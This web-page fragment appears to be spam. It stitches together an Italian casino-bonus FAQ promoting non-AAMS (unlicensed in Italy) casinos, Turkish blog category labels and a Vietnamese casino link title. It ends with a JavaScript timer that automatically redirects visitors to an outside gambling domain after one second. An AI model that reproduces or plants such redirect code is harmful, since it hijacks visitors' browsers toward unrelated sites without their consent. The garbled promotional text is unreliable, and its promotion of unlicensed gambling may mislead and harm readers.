
Q: Qual è la differenza tra free spin e bonus di deposito?
A: I free spin sono giri gratuiti su slot specifiche, mentre il bonus di
deposito aggiunge fondi al tuo account. Entrambi hanno requisiti di
scommessa diversi.
Scegliere il
casino non aams
giusto richiede attenzione, ma
affidandoti a fonti come Conspiracytheories.Eu, potrai navigare in
sicurezza, sfruttare le promozioni estive e goderti un’esperienza di
gioco più ricca. Ricorda sempre di giocare responsabilmente e di
impostare limiti adeguati per proteggere il tuo divertimento.
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);